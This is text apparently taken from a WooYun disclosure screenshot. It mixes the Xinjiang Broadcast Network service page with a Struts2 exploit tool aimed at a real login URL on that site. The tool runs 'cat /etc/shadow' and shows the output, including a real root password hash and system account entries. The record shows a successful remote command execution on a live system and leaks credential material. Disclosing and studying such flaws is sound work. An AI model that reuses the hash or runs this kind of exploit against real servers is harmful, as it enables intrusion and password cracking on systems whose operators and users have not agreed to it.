 新疆广电网络
XINJIANG BROADCAST NETWORK
电 视 娱 乐 视 讯 专 家
您所在的区域:无
广电
首页 品牌产品 网上营业厅 客户服务 电视商城 体验中心 关于
新疆广电网络网上营业
史无前例
3D高清春晚
2012开年巨献
D高清
网上营业厅
用户信息
订购信息
缴费查询
在线订购
业务办理
在线支付
Struts2 漏洞利用工具 by gainover@乌云
请输入测试地址:
http://www.xj96566.com/IOC/client/login!in
root:$1$t2N.O/oX$HFRFlMo38cNKI6pcepb.T/:15339:0:99999:7:::
bin:*:15028:0:99999:7:::
daemon:*:15028:0:99999:7:::
adm:*:15028:0:99999:7:::
lp:*:15028:0:99999:7:::
sync:*:15028:0:99999:7:::
shutdown:*:15028:0:99999:7:::
halt:*:15028:0:99999:7:::
mail:*:15028:0:99999:7:::
输入命令:
cat /etc/shadow
www.wooyun.org